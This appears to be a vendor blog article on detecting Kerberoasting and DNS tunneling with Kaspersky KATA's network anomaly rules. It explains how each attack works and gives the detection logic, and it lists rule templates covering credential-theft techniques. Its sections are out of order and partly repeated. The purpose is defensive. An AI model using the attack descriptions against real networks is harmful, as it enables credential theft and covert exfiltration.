
Network session attributes

Network session attributes

Detecting DNS tunneling in KATA

How DNS tunnels work

DNS tunneling is a technique used to transmit data or control malware through firewalls by encoding information within DNS protocol requests and responses. Instead of performing standard name resolution, an infected host transmits data encoded within subdomain strings and receives response data via DNS records. This covert channel can be leveraged for C2 communication, bypassing network restrictions, or data exfiltration.

One method of implementing DNS tunneling involves utilizing TXT records. In this scenario, the client issues DNS TXT record queries for domain names where the right-hand portion of the domain name (the higher-level domains) remains static, while the left-hand portion (the lowest-level subdomain) carries encoded or encrypted data sent from the client to the server. Under this structure, a sample domain name might look like ZFcABQAIBA[.]testlab[.]local, where testlab[.]local serves as the static right-hand portion and ZFcABQAIBA represents the variable left-hand string containing the data transmitted by the client.

In response to these queries, the server delivers commands or messages inside the data field of the TXT response. Because the right-hand portion of the domain name remains static, all client queries are consistently routed to the same C2 server, even if the intermediate DNS resolvers targeted by the client change.

DNS query (left) and corresponding response (right) during DNS tunneling via TXT records

DNS query (left) and corresponding response (right) during DNS tunneling via TXT records

It is rather challenging to identify this malicious activity within DNS traffic without generating false positives. DNS traffic is permitted across almost all corporate networks, long domain names occur routinely in both internal and external environments, and TXT records are frequently leveraged for legitimate operational purposes.

Suspicion is established through a combination of indicators: a high volume of long, seemingly random subdomains associated with a single top-level domain, high request frequency, an unusually large number of unique names, non-standard record types, and significant data transfer volumes within a single DNS session.

By analyzing DNS traffic for threat detection, we identified three primary fields of interest:

  • Requested DNS name
  • DNS record type
  • TXT data field within the response

As shown in the image above, all of these fields are present in the DNS response. In a real-world scenario, a tunnel of this nature will transmit a volume of data that is abnormally large compared to standard DNS traffic.

Data exchange within a DNS tunnel

Data exchange within a DNS tunnel

Thus, in the context of DNS tunneling, a network anomaly occurs when 1) a single query source host sends data embedded in the variable left-hand portion of domain names (rrname) while 2) maintaining a static right-hand portion (rrname) and 3) receives DNS server responses containing TXT records (rtype) with varying data (rdata), while 4) the total volume of data transmitted in the left-hand portion of the requested domain name together with the TXT data response (rdata + rrname) exceeds a predefined threshold.

Request and response events from DNS session attributes

Request and response events from DNS session attributes

When detecting DNS tunneling, the following nuances must be considered:

  • A single tunnel will not be constrained to a single DNS session; data may be transmitted across multiple sessions with the DNS server, or each individual request may occur within a separate session.
  • A client DNS query can contain more than one requested domain name.
  • A DNS response can contain multiple TXT records, as well as a large volume of various non-TXT record types.
  • Traffic between DNS servers must be excluded, as it duplicates client requests and can trigger false positives.
  • Although the factors outlined above (an abnormally large or frequently changing left-hand subdomain alongside a static right-hand domain, or an unusually long string in a TXT record) serve as key indicators of DNS tunneling, they can also occur within legitimate network traffic.

These challenges create a high likelihood of false positives when detecting DNS tunneling, particularly when using IDS-based tools. Writing an accurate IDS rule for this type of activity is practically impossible. With rare exceptions, DNS tunneling tools possess static markers that can be leveraged for signature-based detection. However, in the absence of such markers, signature methods fail to deliver high detection accuracy without generating an overwhelming number of false positives. In these cases, a comprehensive approach combining multiple correlated indicators is essential to improve overall detection quality.

DNS tunneling detection logic

To add a rule for detecting this anomaly, you can use the prebuilt “DNS data tunneling via TXT records” template in the new rule creation interface. The “SQL-specific query” tab will display the list of variables used:

  • user_DNS_servers: a list of internal DNS server addresses within the infrastructure, required for the rule to function correctly and minimize potential false positives
  • excl_sip: IP addresses to be excluded from the scope of the rule (you can specify a single address, a subnet mask, or a list containing both addresses and subnets)
  • traffic_size: the threshold value for the total volume of data (in bytes) transmitted through the tunnel

Variables used in the "DNS data tunneling via TXT records" rule

Variables used in the “DNS data tunneling via TXT records” rule

The detection logic for this network anomaly is structured as follows:

  1. From network sessions using the DNS protocol within the timeframe defined by the rule’s search depth, select only those sessions containing at least one TXT response.
    Additionally:
    • The IP address that initiated the session must not be excluded in the excl_sip variable.
    • The source IP address that initiated the session must not belong to the internal DNS servers listed in the user_DNS_servers variable.
    • The DNS names requested by the client must not be excluded within the rule.
  2. Split qualifying DNS sessions into individual log lines, each corresponding to an individual request or response. Retain only DNS responses containing TXT data.
  3. Extract DNS names and their associated TXT data from these DNS responses. Retain only unique values.
  4. Group all resulting records by the session’s source IP address, aggregating all unique DNS names and TXT data blocks.
  5. Generate an alert if the combined size (in bytes) of the unique DNS names and TXT response data for a single IP address within the search depth window exceeds the specified threshold (the traffic_size parameter).
  6. Within the event regeneration window, group under the initial alert all subsequent alerts associated with the same client IP address. This avoids creating duplicate event records by incrementing the aggregation counter (Total appearances).

"DNS data tunneling via TXT records" rule triggering event

“DNS data tunneling via TXT records” rule triggering event

The primary value of NAD technology in this scenario lies in noise reduction – by minimizing false positives – and faster investigation times. A DNS tunnel rarely presents itself as a single, blatantly malicious request. Instead, it leaves behind a behavioral footprint: repetition, length, domain structure, unusual record types, numerous subdomains branching off an unchanging root domain, and anomalous host behavior. KATA consolidates these indicators into a single alert, presenting the analyst with an actionable attack hypothesis rather than a set of fragmented DNS events.

Prebuilt rules for detecting network anomalies in KATA

KATA users should note that Network Anomaly Detection (NAD) rules are not enabled by default. Rules must be added manually using the procedure described in the preceding sections. This design ensures that analysts can fine-tune rules to fit specific network infrastructures using variables.

Analysts have three ways of creating new rules:

  1. Adding a rule from a prebuilt template and adjusting custom variables. In this case, the rule is classified as a system rule.
  2. Adding a rule from a prebuilt template and modifying its underlying SQL query (which requires enabling the “Unlock all template values” option) to create a custom rule based on the template. When modified this way, the rule transitions from a system rule to a custom rule.
  3. Authoring a custom rule from scratch, which requires a basic understanding of ClickHouse SQL queries and familiarity with the product documentation.

As of this publication, the product ships with 59 prebuilt NAD rule templates (with additional templates delivered via product updates). KATA supports running up to 200 active rules simultaneously.

Prebuilt rules are divided into six categories:

  • Large Data Transfers: tracking abnormally large network sessions across various protocols during regular hours, at night, or over weekends.
  • Suspicious Connections: detecting suspicious connections that may indicate hazardous activity, shadow IT, evasion of attack detection mechanisms, and other threats.
  • Domain Attacks: detecting classic attacks targeting domain network infrastructures using offensive tooling.
  • Reconnaissance Activity: identifying suspicious activity within domain protocol sessions (Kerberos, DCE/RPC, LDAP, DNS) resembling domain reconnaissance.
  • Connections to Suspicious Resources: detects actions that violate security policies, potential data exfiltration beyond the perimeter, and unauthorized internet access originating from secured network segments.
  • C2 Communication: identifies network sessions characteristic of a potential C2 communication channel or tunnel.

The table below lists the rule templates for detecting network anomalies in KATA:

Rule category Rule name Protocols used
Large Data Transfers Data tunneling in DNS traffic DNS
ICMP, TCP, UDP, RDP, SSH or LDAP sessions with a large volume of traffic (6 rules) ICMP, TCP, UDP, RDP, SSH, or LDAP (depends on selected rule)
ICMP, TCP, UDP, RDP, SSH or LDAP sessions with a large volume of traffic at nighttime (6 rules) ICMP, TCP, UDP, RDP, SSH, or LDAP (depends on selected rule)
ICMP, TCP, UDP, RDP, SSH or LDAP sessions with a large volume of traffic on non-working days (6 rules) ICMP, TCP, UDP, RDP, SSH, or LDAP (depends on selected rule)
Suspicious Connections Queries to unknown DNS servers DNS
Use of unauthorized routes TCP, UDP
Use of suspicious ports for connections to external addresses TCP, UDP
Use of non-typical protocols for connections TCP, UDP, HTTP, HTTPS, DNS, SMTP
Inconsistencies with firewall configuration TCP, UDP
Use of unauthorized ports for RDP or SSH sessions (2 rules) RDP or SSH (depends on selected rule)
Interactions with external IP addresses over the RDP or SSH protocol (2 rules) RDP or SSH (depends on selected rule)
Suspicious RDP sessions with domain controllers RDP
Connection to an unknown server via Kaspersky Security Center ports TCP, UDP
Domain Attacks Signs of a DCSync attack DCE/RPC
Signs of a DCShadow attack DCE/RPC
Signs of DHCP spoofing DHCP
DNS queries to Canarytoken domains DNS
Signs of a Kerberoasting attack Kerberos
Signs of an AS-REP Roasting attack Kerberos
Signs of a brute-force password attack on SSH SSH
Signs of SOAPHound usage LDAP
Large-volume Active Directory object data collection via LDAP queries LDAP
Reconnaissance Activity Getting information about a task in the Task Scheduler DCE/RPC
Getting a list of Kerberos users Kerberos
LDAP queries to rights delegation attribute LDAP
LDAP queries to attribute for getting administrator passwords LDAP
Signs of an internal horizontal port scan TCP, UDP
Signs of an internal vertical port scan TCP, UDP
DNS zone data replication requests sent from sources other than DNS servers DNS
Successfully completed requests for DNS zone data replication sent from sources other than DNS servers DNS
LDAP query targeting a critical attribute of insecure credentials LDAP
Enumeration of domain accounts via LDAP queries LDAP
Exceeding the threshold for requested critical attributes in LDAP queries LDAP
LDAP search queries containing a high number of critical attributes LDAP
Connections to Suspicious Resources Queries to unauthorized domain names DNS
Transmission of large data volumes to cloud storages TCP, UDP, DNS
Connections to cloud storages or file transfer services TCP, DNS
Connections to public repositories TCP, DNS
Connections to resources of programs for traffic tunneling TCP, DNS
С2 Communication Possible queries to DGA domains DNS
DNS data tunneling via TXT records DNS
Numerous blocked connections to external addresses TCP, UDP

Conclusion

The examples of Kerberoasting and DNS tunneling clearly demonstrate why modern security defenses cannot rely solely on looking for known signatures and indicators of compromise. Both attack techniques abuse protocols that operate inside corporate networks every day. At the individual event level, they may look like legitimate activity, yet in behavioral context, they stand out as clear indicators of compromise.

NAD directly addresses this gap. Instead of relying purely on signature matches across Kerberos or DNS traffic, it highlights deviations from established baselines: who initiated the activity, how frequently it recurred, which services or domains were targeted, and why that matters for a specific infrastructure.

As a result, analysts gain a clear, actionable starting point for investigation. This capability is especially valuable for spotting the signs of APT group activity, which runs stealthily and is designed to blend in with legitimate operations. The importance of this capability will only grow: as attack techniques evolve, detecting suspicious activity at its earliest stages – before it escalates into critical service compromise or a data breach – becomes increasingly vital.

Network Anomaly Detection in KATA

Introduction

Once the attacker has breached the corporate network, subsequent stages of the attack often involve leveraging standard domain infrastructure protocols: using Kerberos, running DNS queries, accessing internal services, opening network shares, and other common networking actions. Because this activity is virtually indistinguishable from legitimate network traffic, it is extremely difficult to detect it with traditional network attack detection tools.
Kerberoasting and DNS tunneling have long ceased to be exotic techniques. They are becoming standard methods in modern attacks because they allow attackers to execute critical compromise stages while remaining undetected by traditional security tools. A clear example of this trend is seen in latest campaigns, employing both Kerberoasting and DNS tunneling.

Traditional network security tools perform well when the attack features a distinct and identifiable indicator: a characteristic query string, a known malicious traffic pattern, or the source code of an already discovered exploit. While this approach to threat detection remains effective, it cannot always be applied to discovering network attacks that blend seamlessly with legitimate traffic inside a corporate network.

Instead of searching for explicit indicators of attack, Network Anomaly Detection (NAD) analyzes all traffic for suspicious artifacts that deviate from the host’s typical network activity. Within Kaspersky’s solution portfolio, this technology is implemented specifically in the Kaspersky Anti Targeted Attack (KATA) platform.

The system analyzes network traffic data (DNS, DCE/RPC, Kerberos and other packets) and extracts key parameters used to identify anomalous behavior. This approach enables searching for attacks on domain controllers, signs of traffic tunneling and exfiltration, C2 communications, and other scenarios that may point to compromise of network infrastructure.

However, Network Anomaly Detection is not built on a single, universal set of indicators. Each attack scenario employs tailored detection models that account for the specifics of the corresponding network protocol, typical host behavior, and characteristic deviations from that baseline. This article examines two practical examples – detecting Kerberoasting and DNS tunneling – to demonstrate how these principles are implemented in KATA’s NAD rules and why this approach proves more effective than traditional signature-based analysis.

Kerberoasting attack detection by KATA

Why standard tools have a hard time detecting Kerberoasting

The Kerberoasting attack leverages the standard operational logic of the Kerberos protocol. The attacker identifies service accounts configured with a Service Principal Name (SPN), requests a Ticket-Granting Service (TGS) ticket for them, and attempts to crack the password offline using a dictionary attack against the retrieved ticket. If the password is weak or hasn’t been changed in a long time, the adversary can bruteforce it to get it in cleartext. Subsequently, these compromised credentials can be leveraged for both vertical and horizontal movement across the network.

The essence of a Kerberoasting attack is that an adversary possessing a compromised low-privileged account and a valid Ticket-Granting Ticket (TGT) for that account can request TGS tickets with weakened encryption for service accounts with SPNs. Crucially, it doesn’t matter whether the compromised account actually holds access permissions for those services. Having obtained these tickets, the attacker can then take them offline and bruteforce the service account’s password by trying to decrypt the corresponding ticket locally, without generating any network activity. As the encryption key is based on the password hash, the adversary can guess the password upon finding the correct key.

The attacker’s objective is to find a service account that has a simple password. Most likely, this will be an account created manually by the administrators of the infrastructure or a service. This is precisely why attackers are not interested in system service accounts with SPNs (such as CIFS/fileserver.company.local); these are generated automatically and feature highly complex passwords that are impossible to bruteforce.

We should note that the TGS ticket requests made by attackers are identical to standard, legitimate requests. Every domain naturally exhibits a high volume of Kerberos traffic. Therein lies the primary challenge of detecting Kerberoasting: legitimate service ticket requests (TGS-REQ) are indistinguishable from those issued by attackers. Consequently, the primary detection method relies on correlating indirect indicators rather than signature matching. Key indicators include an anomalous request source (atypical host or user account), a surge in requested SPNs within a short time window, attempts to obtain service tickets for sensitive or privileged service accounts, and off-hour timing or unusual request volume when benchmarked against the historical profile of both the user and the host.

Most of these indicators can be detected using NAD technology, which helps analysts cut through high volumes of Kerberos traffic to establish a concrete hypothesis: who initiated the Kerberoasting attack, which service accounts are at risk, and why this activity deviates from the baseline.

In the context of this attack, the network anomaly stems from a single host – likely using a single user account (cname) – receiving TGS tickets ("msg_type": "KRB_TGS_REP") for numerous unique services with SPNs (sname) within a short timeframe. These service accounts are non-system accounts.

Example of a TGS-REQ – TGS-REP event pair from network session attributes

Example of a TGS-REQ – TGS-REP event pair from network session attributes

To detect this anomaly, the NAD rule titled “Signs of a Kerberoasting attack” implements the following logic:

  1. From Kerberos network sessions during the search depth period, select only those with a successful Kerberos TGS-REP response, subject to the following conditions:
    • The IP address that initiated the session must not be excluded in the excl_sip variable.
    • The requesting client name (cname) must not be included in the excluded users list (excl_users variable).
    • The SPN (sname) must not be excluded within the rule. System SPNs are omitted from detection logic because they exist across most corporate environments and hold no interest for adversaries in this attack vector; including them in the total count of unique SPNs could lead to predefined threshold being exceeded, triggering false positives.
  2. Extract the cname (the name of the client requesting the TGS-REQ) and sname (SPN itself) from these qualifying sessions.
  3. Group the sessions by the source IP address and client account name (cname), while aggregating sessions with unique SPNs.
  4. Generate an alert if a single IP address using a single client account receives TGS-REP responses for N unique SPN names within the specified search depth window, where N equals or exceeds the threshold variable count_spns.
  5. Within the event regeneration window, group under the initial alert all subsequent alerts associated with the same client IP address. This avoids creating duplicate event records by incrementing the aggregation counter (Total appearances).

We should note that this type of logic cannot be implemented using IDS signatures. Consider creating a Suricata rule designed to detect Kerberos TGS-REP packets. To minimize false positives, we’ll exclude system SPNs (which carry highly complex passwords) and apply a threshold for the number of responses a single client can receive. However, such a rule cannot evaluate the uniqueness of the requested SPNs; it can only track packet counts. As a result, this signature would produce a high volume of false positives because any domain naturally generates large amounts of identical legitimate TGS-REP messages.

Furthermore, adding exclusions and tuning thresholds to fit your specific infrastructure environments is significantly more practical when managed through user variables in the interface rather than directly modifying the underlying structure of the IDS rule itself.

Creating a Network Anomaly Detection rule

Network Anomaly Detection (NAD) rules are written as SQL queries executed against KATA’s ClickHouse database. Below, we demonstrate how to add and deploy a rule.

To begin working with NAD rules, navigate to the “Custom rules” section of the interface and select “Intrusion detection”. Under the “Network Anomaly Detection” tab, you can create a new rule.

The Network Anomaly Detection page UI

The Network Anomaly Detection page UI

When adding a new rule, an analyst can select an appropriate rule template from the prebuilt set supplied with product updates. They can also manually modify the rule added from the template (converting it to a custom rule while keeping the original template intact) or author a rule from scratch using the provided guide.

Upon selecting a template, the analyst can review the rule description and either adjust or leave the default values for the following settings:

  • Search depth (the lookback window over which the SQL query will run)
  • Schedule (the execution frequency for running the query against the specified search depth)
  • Event regeneration period (the timeframe during which identical alerts will be aggregated into a single record rather than displayed as distinct events)
UI for creating a new NAD rule

UI for creating a new NAD rule

To ensure the rule functions correctly, we recommend navigating to the “SQL-specific query” tab before deployment to review the variables used within the rule – a description for each variable is available by hovering over the question mark icon.

The variables are lists of IP addresses, dates, strings or numeric values that define the network infrastructure – such as domain controllers, DNS servers, time ranges, critical segments, and other entities. This allows you to tailor each rule to different network environments and incorporate specific infrastructure characteristics without modifying the underlying logic.

In our example, using variables allows you to adjust the “Signs of a Kerberoasting attack” rule as follows without altering the underlying SQL query:

  • Exclude the source IP address of the TGS-REQ requests from the scope of detection logic (you can specify a single address, a subnet mask, or a dictionary containing addresses and subnets) as well as the requesting client account (accepts a single value or a dictionary with multiple values).
  • Adjust the threshold value required to trigger an alert based on the number of unique SPNs in the TGS-REQ messages.
Query contents and variables used in the new rule

Query contents and variables used in the new rule

On this same page, you can test if the rule is functional prior to saving it.

Rule execution test results

Rule execution test results

When this rule triggers, an NDR:NAD alert is generated. In the alert card, the analyst can review basic information: IP addresses, ports, and participating network endpoints.

Alert card for the NAD rule

Alert card for the NAD rule

From there, the analyst can navigate to the associated event, which provides a detailed breakdown of the anomaly alongside links to the affected hosts.

NAD rule triggering event

NAD rule triggering event

If needed, the analyst can view and export the network sessions associated with the alert. These sessions can be accessed directly from the alert or within the event card via the “Show related” drop-down list.

Network sessions that triggered the rule

Network sessions that triggered the rule

Within an individual session, the analyst can inspect standard details including interacting parties, data volume sent and received, and other fields and metrics. On the “Attributes” tab, the analyst can review the specific events recorded within that session.

Network session attributes

Network session attributes

Detecting DNS tunneling in KATA

How DNS tunnels work

DNS tunneling is a technique used to transmit data or control malware through firewalls by encoding information within DNS protocol requests and responses. Instead of performing standard name resolution, an infected host transmits data encoded within subdomain strings and receives response data via DNS records. This covert channel can be leveraged for C2 communication, bypassing network restrictions, or data exfiltration.

